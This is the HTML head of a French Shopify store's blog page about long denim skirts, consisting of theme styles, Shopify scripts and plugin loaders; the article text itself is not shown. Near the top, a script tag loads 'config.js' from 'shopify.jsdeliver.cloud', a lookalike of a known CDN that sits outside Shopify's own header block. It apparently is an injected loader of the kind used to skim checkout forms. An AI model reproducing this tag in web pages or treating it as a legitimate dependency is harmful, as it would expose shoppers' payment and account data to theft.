

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ludis-inc.com/blogs/actualite-mode/lascension-inattendue-de-la-jupe-longue-en-jean
body_size: 38767
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.ludis-inc.com/blogs/actualite-mode/lascension-inattendue-de-la-jupe-longue-en-jean">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>

    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-main-product.css?v=20697651357835349821768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-accordion.css?v=115963932793463966761768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-deferred-media.css?v=54092797763792720131768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501768503158" rel="stylesheet" type="text/css" media="all" />
<link rel="icon" type="image/png" href="//www.ludis-inc.com/cdn/shop/files/Ludis-Logo.png?crop=center&height=32&v=1683285610&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      L’Ascension Inattendue de la Jupe Longue en Jean
 &ndash; LUDIS</title>

    
      <meta name="description" content="Article écrit par Pierre Connaissez vous la coupe idéale pour votre visage ? 92% des gens n&#39;en n&#39;ont aucune idée... Je veux savoir Vous souvenez-vous de la dernière fois où vous avez vu quelqu&#39;un porter une jupe longue en jean? Si ce n&#39;est pas le cas, préparez-vous à être surpris! Le retour de cette pièce vintage 🌟 dan">
    

    

<meta property="og:site_name" content="LUDIS">
<meta property="og:url" content="https://www.ludis-inc.com/blogs/actualite-mode/lascension-inattendue-de-la-jupe-longue-en-jean">
<meta property="og:title" content="L’Ascension Inattendue de la Jupe Longue en Jean">
<meta property="og:type" content="article">
<meta property="og:description" content="Article écrit par Pierre Connaissez vous la coupe idéale pour votre visage ? 92% des gens n&#39;en n&#39;ont aucune idée... Je veux savoir Vous souvenez-vous de la dernière fois où vous avez vu quelqu&#39;un porter une jupe longue en jean? Si ce n&#39;est pas le cas, préparez-vous à être surpris! Le retour de cette pièce vintage 🌟 dan"><meta property="og:image" content="http://www.ludis-inc.com/cdn/shop/articles/capture-decran-2023-09-25-a-11.49.39-1695635667626.png?v=1695637037">
  <meta property="og:image:secure_url" content="https://www.ludis-inc.com/cdn/shop/articles/capture-decran-2023-09-25-a-11.49.39-1695635667626.png?v=1695637037">
  <meta property="og:image:width" content="622">
  <meta property="og:image:height" content="309"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="L’Ascension Inattendue de la Jupe Longue en Jean">
<meta name="twitter:description" content="Article écrit par Pierre Connaissez vous la coupe idéale pour votre visage ? 92% des gens n&#39;en n&#39;ont aucune idée... Je veux savoir Vous souvenez-vous de la dernière fois où vous avez vu quelqu&#39;un porter une jupe longue en jean? Si ce n&#39;est pas le cas, préparez-vous à être surpris! Le retour de cette pièce vintage 🌟 dan">


    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/constants.js?v=165488195745554878101768503158" defer="defer"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/pubsub.js?v=2921868252632587581768503158" defer="defer"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/global.js?v=129721811904222791091768503158" defer="defer" data-is-rtl="false"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/jquery.js?v=39628375719901859641768503158" defer="defer"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/slick.min.js?v=169510929036442686281768503158" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/4870275170/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e8c761fd2b0891cb3c272d214e334120">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/actualite-mode.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.ludis-inc.com/blogs/actualite-mode/lascension-inattendue-de-la-jupe-longue-en-jean">
<link rel="alternate" hreflang="fr" href="https://www.ludis-inc.com/blogs/actualite-mode/lascension-inattendue-de-la-jupe-longue-en-jean">
<link rel="alternate" hreflang="en" href="https://www.ludis-inc.com/en/blogs/actualite-mode/lascension-inattendue-de-la-jupe-longue-en-jean">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=4870275170" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":4870275170,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/4870275170","merchantName":"LUDIS","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"LUDIS","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e8c761fd2b0891cb3c272d214e334120","betas":["rich-media-storefront-analytics"],"domain":"www.ludis-inc.com","predictiveSearch":true,"shopId":4870275170,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ludisinc.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-theme","id":190753505620,"schema_name":"Shrine","schema_version":"2.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ludis-inc.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=KgVwF6\u0026shop=ludisinc.myshopify.com","\/\/cdn.shopify.com\/proxy\/f6583de2a7070207e95dca43391ede0682afa931252cb0393bfe7c5f5eeb4392\/api.goaffpro.com\/loader.js?shop=ludisinc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJGWHFVTURlTkoxc1AzemlsIiwicyI6InNrdSJ9\u0026shop=ludisinc.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/ludisinc.myshopify.com.js?settings=1619618497198\u0026shop=ludisinc.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SahmKc\u0026shop=ludisinc.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=ludisinc.myshopify.com","\/\/cdn.shopify.com\/proxy\/b8f651624811c0bf938d7a9d5b666065d759a325a62ed565daccc0742d48a082\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=ludisinc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=c83d0219-5e1b-4f04-be6b-d97e41e2599d\u0026shop=ludisinc.myshopify.com","https:\/\/sales-pop.carecart.io\/lib\/salesnotifier.js?shop=ludisinc.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=ludisinc.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":4870275170,"offset":3600,"reqid":"ae3feb71-0a66-457b-b133-f091bfe1465f-1769400469","pageurl":"www.ludis-inc.com\/blogs\/actualite-mode\/lascension-inattendue-de-la-jupe-longue-en-jean","s":"articles-606340383060","u":"396583ef41db","p":"article","rtyp":"article","rid":606340383060};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ludis-inc.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.ludis-inc.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ludis-inc.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.ludis-inc.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.ludis-inc.com/cdn/shop/t/12/compiled_assets/scripts.js?v=16516"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.3;

        --color-base-text: 44, 44, 44;
        --color-shadow: 44, 44, 44;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 241, 235;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 232, 221, 208;
        --color-base-accent-1: 201, 137, 123;
        --color-base-accent-2: 74, 74, 74;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5f1eb;
        --gradient-base-accent-1: #c9897b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(74, 74, 74, 1) 14%, rgba(58, 58, 58, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
